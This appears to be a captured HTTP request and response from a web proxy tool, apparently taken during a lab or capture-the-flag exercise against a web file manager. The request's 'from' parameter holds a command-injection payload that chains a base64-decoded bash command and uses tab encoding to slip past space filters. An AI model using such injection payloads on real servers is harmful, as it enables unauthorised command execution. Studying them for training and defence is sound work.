 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=51459716.txt%26%26bash<<<$(base64%09-d<<<"d2hvYW1p")&finish=1&move=1 HTTP/1.1
2 Host: 83.136.254.37:36665
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.37:36665/index.php?to=&from=51459716.txt
9 Cookie: filemanager=bke04a99146gqq82boc13m1das
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: missing destination file operand after '/var/www/html/files/51459716.txt'
Try 'mv --help' for more information.
Name Size Modified Perms Owner Actions
..
51459716.txt 31 B 15.07.21 14:52:27 0777 www-data:www-data
Full Size: 31 B File: 1 Folder: 0 Partition size: 28.31 GB free of 157.46 GB